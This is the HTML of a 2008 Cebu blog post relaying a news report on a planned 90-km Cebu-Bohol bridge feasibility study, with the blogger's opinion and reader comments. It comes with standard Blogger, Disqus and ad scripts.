<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span>Cebu OKs 90-Km Bridge to Bohol!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cebu OKs 90-Km Bridge to Bohol!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg&description=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2929602749196754101' itemprop='articleBody'>
<meta content='CEBU CITY — The Cebu Provincial Development Council has approved the preparation of a feasibility study on the proposed Cebu-Bohol Friendshi...' name='twitter:description'/>
<p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span style="font-family:Arial;">CEBU CITY &#8212; The Cebu Provincial Development Council has approved the preparation of a feasibility study on the proposed Cebu-Bohol Friendship Bridge that will link both provinces through the 90-kilometer bridge estimated to cost over P20 billion. During a meeting with the Bohol Provincial Development Council on Tuesday, the council approved the feasibility study that would determine the exact cost of the project, including the sources of funds that will be used in the proposed linkage.<o:p></o:p></span></p>      <p style="margin: 0in 0in 0.0001pt; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s1600-h/Picture1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5187996356220056530" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a></p><p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span style="font-family:Arial;"><br /></span></p><p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span style="font-family:Arial;">Bohol acting provincial planning and development counsel John Titus Vistal, who had earlier presented to the Regional Development Council the proposal to conduct a feasibility study, also got the approval of his <st1:place st="on">Cebu</st1:place> counterparts. Vistal said the bridge will not only become a means for transportation to pass through Cebu and Bohol but also aims to promote the business and tourism in both provinces, aside from creating easy access to power, water, broadband connection, and medical facilities.</span></p><p style="margin: 0in 0in 0.0001pt; text-align: justify;"><br /><span style="font-family:Arial;"> <o:p></o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><o:p> </o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><o:p> </o:p></span></p>  <p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span style="font-family:Arial;">Vistal said the feasibility study for the friendship bridge would cost R80 million but it will be funded through a grant from the Economic Development Cooperative Fund of Korea. However, he urged local government units to do its share in building the bridge, especially through manpower that will be used in the conduct of the feasibility study.The bridge will connect the towns of Jetafe in Bohol and Cordova in <st1:place st="on">Cebu</st1:place>. The <st1:place st="on"><st1:placetype st="on">Province</st1:placetype> of <st1:placename st="on">Bohol</st1:placename></st1:place>, which proposed the construction of the bridge, originally wanted to connect the four provinces in the region but the cost of that feasibility study would reach P129 million.</span></p><br /><p style="margin: 0in 0in 0.0001pt; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmeY1ZdXZYxIj0_e1diQqOI6iv_S91CDE8AFnwyuCtl37I4wEGcmtoeHPDFkrwToxiAQMpMB709bLSybOgTE4R2SPxuVo_6ZaFc3aRI_LrVr4dTSKSGmdkzxMVPcs6yLsso-c6QmKxMzf-/s1600-h/Ph_locator_bohol_jetafe.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5187996622508028898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmeY1ZdXZYxIj0_e1diQqOI6iv_S91CDE8AFnwyuCtl37I4wEGcmtoeHPDFkrwToxiAQMpMB709bLSybOgTE4R2SPxuVo_6ZaFc3aRI_LrVr4dTSKSGmdkzxMVPcs6yLsso-c6QmKxMzf-/s320/Ph_locator_bohol_jetafe.png" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><o:p> </o:p></span></p>  <p style="margin: 0in 0in 0.0001pt; text-align: justify;"><span style="font-family:Arial;">Ok, It&#8217;s a good project and joint venture, but I would like to see the actual feasibility study myself if they are able to justify the long term effects of Traveling to Bohol by boat Vs. the existence of the Bridge ++maintenance cost (Since it is most definitely longer than the 2 mactan bridges combined, I think). It&#8217;s good to see this kinds of inter-provinvial joint venture thigys but it would be most effective IMO if the Cebu Provincial Gov&#8217;t. would have some Joint Ventures with Local City Gov&#8217;ts. <o:p></o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><o:p> </o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><br /></span></p><p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><br /></span></p><p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;">And I&#8217;m still actually a little pissed about the actions of Governor Gwen Garcia on her stand regarding the sonar surveys at Tañon Strait and her not at least seeing the &#8220;Big Picture&#8221; and anomalies of the Tañon Strait Deals with the Local Gov&#8217;t Agencies!!!<o:p></o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><o:p> </o:p></span></p>  <p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;"><br /></span></p><p style="margin: 0in 0in 0.0001pt;"><span style="font-family:Arial;">Article source: <em><span style="font-family:Arial;"><a href="http://www.mb.com.ph/PROV20071207110840.html"><strong><span style="font-family:Arial;">Manila </span></strong></a></span></em><strong><i><span style="font-family:Arial;"><a href="http://www.mb.com.ph/PROV20071207110840.html">Bulletin</a></span></i></strong><o:p></o:p></span></p>  <p class="MsoNormal"><span style="font-family:Arial;"><o:p> </o:p></span></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Cebu OKs 90-Km Bridge to Bohol!</span>
<img alt='Cebu OKs 90-Km Bridge to Bohol!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s72-c/Picture1.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Friday, April 11, 2008
<span class='value-title' title='Friday, April 11, 2008'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg&description=Cebu OKs 90-Km Bridge to Bohol!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html&title=Cebu OKs 90-Km Bridge to Bohol!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cebu
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2008/04/vicente-sotto-medical-memorial-medical.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2008/04/where-do-ies-work.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>4 comments</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1805245489401794333"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_c23DpcQP6u0/Saomc9s4NdI/AAAAAAAADHY/Eqt5Gw_h790/S45-s35/NewImage%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/02537782457357640634" rel="nofollow">Lyzius</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html?showComment=1208057820000#c1805245489401794333">April 13, 2008 at 11:37&#8239;AM</a></span></div><p class="comment-content">salamat sa pag blog hop..hehehe...trulalu ba yun na me camotes strait talaga sa bohol?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1805245489401794333">Reply</a><span class="item-control blog-admin blog-admin pid-2145049314"><a target="_self" href="https://draft.blogger.com/comment/delete/5340497769688560877/1805245489401794333">Delete</a></span></span></div><div class="comment-replies"><div id="c1805245489401794333-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1805245489401794333-ra" class="thread-chrome thread-expanded"><div></div><div id="c1805245489401794333-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1805245489401794333">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1805245489401794333-ce"></div></li><li class="comment" id="c419646094901481516"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html?showComment=1208062500000#c419646094901481516">April 13, 2008 at 12:55&#8239;PM</a></span></div><p class="comment-content">hopped in here.  <br><br>I don't think the 90-km bridge is a good project and the P20B may just come to waste (even the P80M cost for feasibility study).  Cebu's thrust is more  on industrial and in the services sector while for Bohol, it's eco-tourism.  Cebu still has enough landbank for prospective investors, and Bohol still has a lot do do in developing eco-tourism.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="419646094901481516">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://draft.blogger.com/comment/delete/5340497769688560877/419646094901481516">Delete</a></span></span></div><div class="comment-replies"><div id="c419646094901481516-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c419646094901481516-ra" class="thread-chrome thread-expanded"><div></div><div id="c419646094901481516-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="419646094901481516">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c419646094901481516-ce"></div></li><li class="comment" id="c6830649850103725355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/07885707270003042655" rel="nofollow">Cebu Blogger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html?showComment=1208076960000#c6830649850103725355">April 13, 2008 at 4:56&#8239;PM</a></span></div><p class="comment-content">im with ceblogger idea..just my cents..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6830649850103725355">Reply</a><span class="item-control blog-admin blog-admin pid-551099491"><a target="_self" href="https://draft.blogger.com/comment/delete/5340497769688560877/6830649850103725355">Delete</a></span></span></div><div class="comment-replies"><div id="c6830649850103725355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6830649850103725355-ra" class="thread-chrome thread-expanded"><div></div><div id="c6830649850103725355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6830649850103725355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6830649850103725355-ce"></div></li><li class="comment" id="c1471307977868630931"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10484937434739659103" rel="nofollow">insulare</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html?showComment=1208167080000#c1471307977868630931">April 14, 2008 at 5:58&#8239;PM</a></span></div><p class="comment-content">i wonder how the shipping industry would react to this.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1471307977868630931">Reply</a><span class="item-control blog-admin blog-admin pid-1828255128"><a target="_self" href="https://draft.blogger.com/comment/delete/5340497769688560877/1471307977868630931">Delete</a></span></span></div><div class="comment-replies"><div id="c1471307977868630931-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1471307977868630931-ra" class="thread-chrome thread-expanded"><div></div><div id="c1471307977868630931-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1471307977868630931">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1471307977868630931-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2929602749196754101"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/5340497769688560877?po=2929602749196754101&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/2929602749196754101/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
